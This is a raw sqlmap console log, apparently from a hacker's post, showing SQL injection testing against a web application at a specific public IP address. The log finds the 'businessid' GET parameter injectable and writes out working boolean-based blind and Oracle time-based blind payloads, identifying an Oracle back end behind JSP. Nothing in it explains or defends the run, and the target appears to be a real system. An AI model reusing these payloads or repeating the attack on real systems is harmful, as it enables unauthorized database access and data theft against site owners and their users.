 Run
[20:23:21] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:23:21] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[20:23:21] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[20:23:22] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:23:22] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[20:23:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[20:23:22] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:23:22] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:23:22] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:23:22] [INFO] testing 'Oracle AND time-based blind'
[20:24:22] [INFO] GET parameter 'businessid' is 'Oracle AND time-based blind' in
jectable
[20:24:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:24:22] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
GET parameter 'businessid' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 42 HTTP(s) requ
ests:
---
Place: GET
Parameter: businessid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: businessid=818ab52a924beb012a93d943660354' AND 6544=6544 AND 'Qfiv'
='Qfiv
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: businessid=818ab52a924beb012a93d943660354' AND 6714=DBMS_PIPE.RECEI
VE_MESSAGE(CHR(87)||CHR(116)||CHR(109)||CHR(74),5) AND 'azMa'='azMa
---
[20:24:39] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:24:39] [INFO] fetched data logged to text files under 'D:\bt5\SQLMAP~1\SQLMA
P~1\Bin\output\117.40.128.59'
[*] shutting down at 20:24:39
[root@Hacker~]# Sqlmap